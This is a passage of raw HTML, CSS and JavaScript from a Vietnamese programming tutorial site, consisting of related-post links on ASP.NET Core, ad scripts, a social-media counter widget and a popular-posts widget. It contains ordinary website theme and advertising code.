                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/ket-noi-co-so-du-lieu-asp-net-core/" rel="bookmark" title="Kết nối cơ sở dữ liệu với ASP.NET Core">Kết nối cơ sở dữ liệu với ASP.NET Core</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sinhvientot.net/khi-nao-nen-su-dung-net-core-va-net-framework/" rel="bookmark" class="td-image-wrap " title="Khi nào nên sử dụng .NET Core và .Net Framework" ><img class="entry-thumb" src="[data-uri]" alt="" title="Khi nào nên sử dụng .NET Core và .Net Framework" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2018/12/article_44_8-26-20185-13-16AM-218x150.png"  width="218" height="150" /></a></div>                <a href="https://sinhvientot.net/category/lap-trinh/asp-mvc/" class="td-post-category">ASP.NET - MVC</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/khi-nao-nen-su-dung-net-core-va-net-framework/" rel="bookmark" title="Khi nào nên sử dụng .NET Core và .Net Framework">Khi nào nên sử dụng .NET Core và .Net Framework</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sinhvientot.net/huong-dan-tao-scaffolded-razor-pages-tren-asp-net-core/" rel="bookmark" class="td-image-wrap " title="Hướng dẫn tạo Scaffolded Razor Pages trên ASP.NET Core" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hướng dẫn tạo Scaffolded Razor Pages trên ASP.NET Core" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2018/12/tải-xuống-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sinhvientot.net/category/lap-trinh/asp-net-core/" class="td-post-category">ASP.NET Core</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/huong-dan-tao-scaffolded-razor-pages-tren-asp-net-core/" rel="bookmark" title="Hướng dẫn tạo Scaffolded Razor Pages trên ASP.NET Core">Hướng dẫn tạo Scaffolded Razor Pages trên ASP.NET Core</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_36_c2d" data-td_block_id="tdi_36_c2d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_36_c2d" data-td_block_id="tdi_36_c2d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/asp-net-core-mvc-tong-quan-ve-asp-net-core-mvc/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_39_a99 td_block_template_1 ">

<style>
/* custom css */
.tdi_39_a99.td-a-rec{
					text-align: center;
				}.tdi_39_a99 .td-element-style{
					z-index: -1;
				}.tdi_39_a99.td-a-rec-img{
				    text-align: left;
				}.tdi_39_a99.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_39_a99.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6604842658947639" data-ad-slot="3777027202"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6604842658947639" data-ad-slot="3777027202"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6604842658947639" data-ad-slot="3777027202"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6604842658947639" data-ad-slot="3777027202"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_social_counter td_block_widget tdi_40_066 td-pb-border-top td_block_template_1">
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_info {
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Kết nối mạng xã hội</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">666</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/sinhvientot.net"  target="_blank" >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">63</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCE1oVUEYWO11czPIO2lMXeA"  target="_blank" >Subscribe</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_18 td_block_widget tdi_41_d96 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_41_d96" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><script>var block_tdi_41_d96 = new tdBlock();
block_tdi_41_d96.id = "tdi_41_d96";
block_tdi_41_d96.atts = '{"custom_title":"B\u00e0i xem nhi\u1ec1u","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","limit":"5","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_41_d96","block_type":"td_block_18","separator":"","block_template_id":"","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","show_modified_date":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_41_d96","tdc_css_class_style":"tdi_41_d96_rand_style"}';
block_tdi_41_d96.td_column_number = "1";
block_tdi_41_d96.block_type = "td_block_18";
block_tdi_41_d96.post_count = "5";
block_tdi_41_d96.found_posts = "653";
block_tdi_41_d96.header_color = "#";
block_tdi_41_d96.ajax_pagination_infinite_stop = "";
block_tdi_41_d96.max_num_pages = "131";
tdBlocksArray.push(block_tdi_41_d96);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Bài xem nhiều</span></h4></div><div id=tdi_41_d96 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://sinhvientot.net/mang-may-tinh-la-gi/" rel="bookmark" class="td-image-wrap " title="Mạng máy tính là gì ?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mạng máy tính là gì ?" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2016/04/image005-6.jpg"  width="359" height="283" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/mang-may-tinh-la-gi/" rel="bookmark" title="Mạng máy tính là gì ?">Mạng máy tính là gì ?</a></h3>                                        <span class="td-author-date">
